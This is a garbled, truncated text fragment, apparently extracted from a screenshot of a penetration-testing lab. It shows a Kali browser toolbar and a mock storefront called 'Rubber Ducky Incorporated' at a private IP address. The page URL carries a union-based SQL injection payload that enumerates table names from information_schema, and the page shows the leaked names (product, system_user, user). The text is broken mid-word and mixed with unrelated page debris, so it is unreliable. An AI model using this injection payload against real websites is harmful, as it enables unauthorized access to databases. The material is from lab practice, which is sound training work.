 10.10.159.134/products/5 union select 1,2,3,4,5,6,7,group_concat(table_name) from informatio
ols Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You hav
Rubber Ducky
INCORPERATED
Home Products Contact
2
product,system_user,user
Colors
Price
$3.00
Out of Stock